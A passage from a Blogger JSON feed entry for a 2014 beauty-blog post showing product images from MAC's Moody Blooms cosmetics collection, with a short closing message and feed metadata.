src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Zi_GekQnezM5532KlI4JgRkYfbKRqA4SH0R-ixfc6pkGP6tG4h5TPc9XCQ7i7Disvxyum6xrhT9v7oBzDp-ofFeZzLl0wRB0piPDjOYypLMc8-ONI66ekmrXP9M4YVyWqcfaHfxP5zo\/s1600\/MOODYBLOOMS-BRUSH-239+Eye+Shader_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWMq6Ik3wiglbU2uHdvIxWXCnFpjm2zJltdP4n1EowExIkLmDBkGyaXGTd0_zlC15skUxX1HUc3Ah7htss-rcLhpOeT5duVvPg-CkJ-oOI880Zogv0RJI4LIXbsME-crAzy6DUgMBRnDE\/s1600\/MOODYBLOOMS-EYESHADOW-Artistic+License_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWMq6Ik3wiglbU2uHdvIxWXCnFpjm2zJltdP4n1EowExIkLmDBkGyaXGTd0_zlC15skUxX1HUc3Ah7htss-rcLhpOeT5duVvPg-CkJ-oOI880Zogv0RJI4LIXbsME-crAzy6DUgMBRnDE\/s1600\/MOODYBLOOMS-EYESHADOW-Artistic+License_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_gS0jyAK0gfMEU0_TgM65SziOqEGChZq7XZmMWuxIyBgT-rTeoSpf5iEAoUG7XjejjmYKT_lAywDNVD71pVUjgxgFyQs6rT2zKUdc0HKM2G0khfms8k3J3eaOk3c29ToQOUbB2rV6ew8\/s1600\/MOODYBLOOMS-EYESHADOW-Blooming+Mad_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_gS0jyAK0gfMEU0_TgM65SziOqEGChZq7XZmMWuxIyBgT-rTeoSpf5iEAoUG7XjejjmYKT_lAywDNVD71pVUjgxgFyQs6rT2zKUdc0HKM2G0khfms8k3J3eaOk3c29ToQOUbB2rV6ew8\/s1600\/MOODYBLOOMS-EYESHADOW-Blooming+Mad_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid6-urP_BRtOrOXigv0-9jNIQAC8HaFXOlvG9iek7x71IDd6PFS0HS5lwh_eJ-kIE6YPcRRro1EivS0BXguAVMaQRoF4tUCRVkMvOiQ2S3zKGHaW7xl7kCIThlbOOJGEqQGA-zpzhrVA4\/s1600\/MOODYBLOOMS-EYESHADOW-Deep+Fixation_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid6-urP_BRtOrOXigv0-9jNIQAC8HaFXOlvG9iek7x71IDd6PFS0HS5lwh_eJ-kIE6YPcRRro1EivS0BXguAVMaQRoF4tUCRVkMvOiQ2S3zKGHaW7xl7kCIThlbOOJGEqQGA-zpzhrVA4\/s1600\/MOODYBLOOMS-EYESHADOW-Deep+Fixation_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkkd9WyTnhVP_r3Nr6lnCRJGFrZj5Im0fmfOh1GhkOCW4bIdCHcNyr3_WqINzkq2x9rt64wRIBJkC0XYVpcD49mJtrverjXmrAR54NGvqrQrNgacKAdRk61jvlr0o2rSZ4m4GKxeoCmeY\/s1600\/MOODYBLOOMS-EYESHADOW-Green+Room_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkkd9WyTnhVP_r3Nr6lnCRJGFrZj5Im0fmfOh1GhkOCW4bIdCHcNyr3_WqINzkq2x9rt64wRIBJkC0XYVpcD49mJtrverjXmrAR54NGvqrQrNgacKAdRk61jvlr0o2rSZ4m4GKxeoCmeY\/s1600\/MOODYBLOOMS-EYESHADOW-Green+Room_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-hnxfoR7XK1IQiAgccOTNvMgKTvj2of48UozJNOA70H7p9tLiUiDB4NyFdBgry-53-z8QtO2pGQtzj5u2CcGAuApoNnlGgwVaeoiEUcJ9kolizKuZ9mz57EnYur_ieSE1ICKbgce6WRM\/s1600\/MOODYBLOOMS-EYESHADOW-Hidden+Motive_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-hnxfoR7XK1IQiAgccOTNvMgKTvj2of48UozJNOA70H7p9tLiUiDB4NyFdBgry-53-z8QtO2pGQtzj5u2CcGAuApoNnlGgwVaeoiEUcJ9kolizKuZ9mz57EnYur_ieSE1ICKbgce6WRM\/s1600\/MOODYBLOOMS-EYESHADOW-Hidden+Motive_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy7laopUtSwLd3bGH0MwolENgN3kYxfuUdGTEwOnjkeMjbhSafk1ZjJyrlJ-504zlVgPRq3YqEH44IhLiVh87KDhqJXSw3MbIcfXINLpneZjXXHhdhpQN5hkHqN6RgDAmWLFF-PzvfB8A\/s1600\/MOODYBLOOMS-EYESHADOW-Lucky+Green_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy7laopUtSwLd3bGH0MwolENgN3kYxfuUdGTEwOnjkeMjbhSafk1ZjJyrlJ-504zlVgPRq3YqEH44IhLiVh87KDhqJXSw3MbIcfXINLpneZjXXHhdhpQN5hkHqN6RgDAmWLFF-PzvfB8A\/s1600\/MOODYBLOOMS-EYESHADOW-Lucky+Green_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQtWUHxGal5Zc22YjlmYs4aTyMZwlM6ZsS6eT8UBXWgsnFbKT-6-xl71eiZxCWYPCtPj_BinnTAeYA7kNYzmEOMGD_4mQsKS1AC7gWiJjPN-8ALeeIA20XruC4B9Hm1atYX2-G8_DksI4\/s1600\/MOODYBLOOMS-FLUIDLINE-Black+Ivy_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQtWUHxGal5Zc22YjlmYs4aTyMZwlM6ZsS6eT8UBXWgsnFbKT-6-xl71eiZxCWYPCtPj_BinnTAeYA7kNYzmEOMGD_4mQsKS1AC7gWiJjPN-8ALeeIA20XruC4B9Hm1atYX2-G8_DksI4\/s1600\/MOODYBLOOMS-FLUIDLINE-Black+Ivy_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI_YrHTdb9iVs7NDwI1_w1NYTsMNNcc6wiEX55nsB-m35FEpECrdN0kAwhiVGe2xdYAE1_L4DKh_9y0lLIppT5Gd5yrhZ8VFpB0yBg39HOatCeeeXaFIgjv8X8iE3o0vc13o0GwWIICrM\/s1600\/MOODYBLOOMS-FLUIDLINE-Copperthorn_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI_YrHTdb9iVs7NDwI1_w1NYTsMNNcc6wiEX55nsB-m35FEpECrdN0kAwhiVGe2xdYAE1_L4DKh_9y0lLIppT5Gd5yrhZ8VFpB0yBg39HOatCeeeXaFIgjv8X8iE3o0vc13o0GwWIICrM\/s1600\/MOODYBLOOMS-FLUIDLINE-Copperthorn_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUJZfE6TqBGklc7L6ZbfynXm0wTMwqRi_pH2Km9NgEe35ooOIzfSNopdfseQUOAbFOdgXnS8aqIZqGqq_oQ1AApdA5abyKbItLVmeTtWwefX6QTKHVT86W3XQTKzn-WvibfbAvkLGPJSw\/s1600\/MOODYBLOOMS-FLUIDLINE-Nightshade_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUJZfE6TqBGklc7L6ZbfynXm0wTMwqRi_pH2Km9NgEe35ooOIzfSNopdfseQUOAbFOdgXnS8aqIZqGqq_oQ1AApdA5abyKbItLVmeTtWwefX6QTKHVT86W3XQTKzn-WvibfbAvkLGPJSw\/s1600\/MOODYBLOOMS-FLUIDLINE-Nightshade_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZO8OtDqf6AQt1mNfBnwkwnQGgUTuK0nEbZhqt1r3kJ1QjQc-YRUkYcjGh_73Ppy-VjvQfsB6PQgkMqY2EfZqfSwH-wrfsQ0XJul_gW-VSoJmSBbiytZCt5BzEIXywmNGrM_J6thuetGc\/s1600\/MOODYBLOOMS-LINEUP-Global_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZO8OtDqf6AQt1mNfBnwkwnQGgUTuK0nEbZhqt1r3kJ1QjQc-YRUkYcjGh_73Ppy-VjvQfsB6PQgkMqY2EfZqfSwH-wrfsQ0XJul_gW-VSoJmSBbiytZCt5BzEIXywmNGrM_J6thuetGc\/s1600\/MOODYBLOOMS-LINEUP-Global_300.jpg\" height=\"247\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjla24qidI_dZKIV10si_n5rlEUCMGGeAoRCtEIrcCGurj8gJVtbygXIqjcqEsy04c8bfaVk1WiJEeDhJA14chD29mdCJq3AZzJ8fht6rayO1dfk4N1XlqUpiT2-fivihlUX4T76meAiS4\/s1600\/MOODYBLOOMS-MASCARA-False+Black_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjla24qidI_dZKIV10si_n5rlEUCMGGeAoRCtEIrcCGurj8gJVtbygXIqjcqEsy04c8bfaVk1WiJEeDhJA14chD29mdCJq3AZzJ8fht6rayO1dfk4N1XlqUpiT2-fivihlUX4T76meAiS4\/s1600\/MOODYBLOOMS-MASCARA-False+Black_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij7cjsL9tiqE_3jQjMB6uWs1dSqDAHmiA1WF8cDN9cXJX5DiE_Av5EW88hi9wiPFzlTGTtQQwcOoxleOY8Pn6Lz1Rp5m0DfUq3ndaS8oUjKRj5HPgm_hoVoYJH2a2JID8oI36VSbxMeZA\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPGLASS-Blushing+Berry_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij7cjsL9tiqE_3jQjMB6uWs1dSqDAHmiA1WF8cDN9cXJX5DiE_Av5EW88hi9wiPFzlTGTtQQwcOoxleOY8Pn6Lz1Rp5m0DfUq3ndaS8oUjKRj5HPgm_hoVoYJH2a2JID8oI36VSbxMeZA\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPGLASS-Blushing+Berry_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCUKw02gwoUtWW15I-TXjlomDp6LN3Y32MdXt3zloR3srTMLu9at5kXbFI33YwF2AO7_XljKfGBn0TDpIszREw4cFl9idh-3s6GkVK7hwzvPWrdt4t-33Vs39_X3tUI159qvxujh_Rlww\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPGLASS-Bubble+Gum_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCUKw02gwoUtWW15I-TXjlomDp6LN3Y32MdXt3zloR3srTMLu9at5kXbFI33YwF2AO7_XljKfGBn0TDpIszREw4cFl9idh-3s6GkVK7hwzvPWrdt4t-33Vs39_X3tUI159qvxujh_Rlww\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPGLASS-Bubble+Gum_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-YpppERBCdMwflBJTwrTGsv5pnTJs4kAeSq5qGUbUXYDyarI1l4KeRBTdz-S-__6MvxtNAEZEywYvh9rfrHb96JKDSctAhiBC4YchVctQq80yrhu0TuQI2hlc2FPFVvvGki7JFoysRlM\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPGLASS-Glorious+Intent_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-YpppERBCdMwflBJTwrTGsv5pnTJs4kAeSq5qGUbUXYDyarI1l4KeRBTdz-S-__6MvxtNAEZEywYvh9rfrHb96JKDSctAhiBC4YchVctQq80yrhu0TuQI2hlc2FPFVvvGki7JFoysRlM\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPGLASS-Glorious+Intent_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNJO990YwYeitCxtEJiqjNqe8oxKJxZ0cDGscOx9dJRtcDr3bjhjWFv823MM9O2RA3fXdfwQhVF4khCMWOY9dCctIY8V6Fx61kI5VIlV6ZF7cyQEwUu-ao77JxfkVp1KCkRhwxaCeySS8\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPGLASS-Gwi-Yo-Mi_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNJO990YwYeitCxtEJiqjNqe8oxKJxZ0cDGscOx9dJRtcDr3bjhjWFv823MM9O2RA3fXdfwQhVF4khCMWOY9dCctIY8V6Fx61kI5VIlV6ZF7cyQEwUu-ao77JxfkVp1KCkRhwxaCeySS8\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPGLASS-Gwi-Yo-Mi_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmt6JP-u4Ak8dVivmqU1WXANrIai6n5R5ytKyCE4-kUnpv7Pyo9MPzWW3U8v7RJgUs-GZTJiL5xq-iHHY-qoK5lUCorwZrtcNVqPKbNez2vwYCU4lxrCZCZwdNsIzmpp5jfUZ1-U_9zUo\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPGLASS-Simply+Wow_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmt6JP-u4Ak8dVivmqU1WXANrIai6n5R5ytKyCE4-kUnpv7Pyo9MPzWW3U8v7RJgUs-GZTJiL5xq-iHHY-qoK5lUCorwZrtcNVqPKbNez2vwYCU4lxrCZCZwdNsIzmpp5jfUZ1-U_9zUo\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPGLASS-Simply+Wow_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmSSt9BH8VLh6k55PZ4HsD6sD7pfA64m8hiBRJihhM0tgj-OqCfrDCSAfge76bIbKcjgpMWjl3EEu14ddxe_eTBFvVLQNJZ7Udd1MvGXx-6ly0IwdEy6RiOcntrdFwhz8mVV_M9OwJ5dw\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPSTICK-Lust+Extract_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmSSt9BH8VLh6k55PZ4HsD6sD7pfA64m8hiBRJihhM0tgj-OqCfrDCSAfge76bIbKcjgpMWjl3EEu14ddxe_eTBFvVLQNJZ7Udd1MvGXx-6ly0IwdEy6RiOcntrdFwhz8mVV_M9OwJ5dw\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPSTICK-Lust+Extract_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2hqdqiLNHPVG0Bc-13lW2muOdGn7_XSUSnOLkI5NieVU3fy9R1wom5UrNUioreOrgPJZJKqj2bhyMnTpiWNZlFoIaC0f8Hx3Jd0PVNMJCPlYhEg5WwmhSp8t07lKpfuzJJg-taLrmR34\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPSTICK-Moody+Bloom_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2hqdqiLNHPVG0Bc-13lW2muOdGn7_XSUSnOLkI5NieVU3fy9R1wom5UrNUioreOrgPJZJKqj2bhyMnTpiWNZlFoIaC0f8Hx3Jd0PVNMJCPlYhEg5WwmhSp8t07lKpfuzJJg-taLrmR34\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPSTICK-Moody+Bloom_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5XUYXmRy-81CqJX5S7GqKKVEVw73UfB30a_dIxTpFsm4n2PvnKK2R5XxqtEguTwJNWIFd6bIP4D2UZOw1SLmvNaXuP8S4V_fROn7Gs5Xs23EBCGJK7luzb6sU6rVVlOpLtLCVpQWujA\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPSTICK-Pheromonal_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5XUYXmRy-81CqJX5S7GqKKVEVw73UfB30a_dIxTpFsm4n2PvnKK2R5XxqtEguTwJNWIFd6bIP4D2UZOw1SLmvNaXuP8S4V_fROn7Gs5Xs23EBCGJK7luzb6sU6rVVlOpLtLCVpQWujA\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPSTICK-Pheromonal_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXxNj4002mguj-VwPbM973OLwnOWSttWHHCe9KxVIclNORpbi9JxW6cxBBnMS0xUjT8ASQGbSHxaqfKkcH8T8Ak1mOn1XZENqwzlqP-p2wCxopmC48w_w8mBhZqEdvw0vV7vs8OGD1d8k\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPSTICK-Phosphorescent_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXxNj4002mguj-VwPbM973OLwnOWSttWHHCe9KxVIclNORpbi9JxW6cxBBnMS0xUjT8ASQGbSHxaqfKkcH8T8Ak1mOn1XZENqwzlqP-p2wCxopmC48w_w8mBhZqEdvw0vV7vs8OGD1d8k\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPSTICK-Phosphorescent_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbsfN25xAy96r8ZdZPEbjOTh6KE-KRH49y3GKGP0SHnXyqPNwE3DD_D_BL88yXRVDGRGjhvIg4MdPxUbcbmf8OYzaw0ONBx5cRDfr6DAoS3R5pAogsnigcPyr0P3w63pidM9qpDmjuQLc\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPSTICK-Quite+the+Thing!_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbsfN25xAy96r8ZdZPEbjOTh6KE-KRH49y3GKGP0SHnXyqPNwE3DD_D_BL88yXRVDGRGjhvIg4MdPxUbcbmf8OYzaw0ONBx5cRDfr6DAoS3R5pAogsnigcPyr0P3w63pidM9qpDmjuQLc\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPSTICK-Quite+the+Thing!_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbzzCeuH69GHqrt7V8lqSmihvXA5p6M8EGRIQC8J7DNhRftProdpNa28vkP2PfNr38mPrymCjnZL5abgWjK5iWXDFXcFQxaCskS20QPv2PBQG0zZlyW-nLkS9hoESn2AVyi9i4c5U2Q2A\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPSTICK-Venomous+Violet_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbzzCeuH69GHqrt7V8lqSmihvXA5p6M8EGRIQC8J7DNhRftProdpNa28vkP2PfNr38mPrymCjnZL5abgWjK5iWXDFXcFQxaCskS20QPv2PBQG0zZlyW-nLkS9hoESn2AVyi9i4c5U2Q2A\/s1600\/MOODYBLOOMS-SHEEN+SUPREME+LIPSTICK-Venomous+Violet_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EI hope you are as excited as I am with this gorgeous upcoming collection~ For more information or to purchase, check out your local MAC counter, store or their site: \u003Ca href=\"http:\/\/www.maccosmetics.com\/\"\u003Ewww.maccosmetics.com\u003C\/a\u003E. Have fun beauties! Xo \u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/2948369169593943668\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/06\/mac-moody-blooms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/2948369169593943668"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/2948369169593943668"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/06\/mac-moody-blooms.html","title":"MAC Moody Blooms"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Yog_RdFpDcUy_1Iod9FwSNMAR8936Jhy-9seNj0unbgEPEjF2XKK-pXqgVS_DXh6ECxumeUScCY_LG_kWaSuc55w4zOL6owr2knZR3WtbDNM-SGh8RBuAawbc3xleOwCk9-c2Asoz04\/s72-c\/MoodyBlooms-BEAUTY-300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
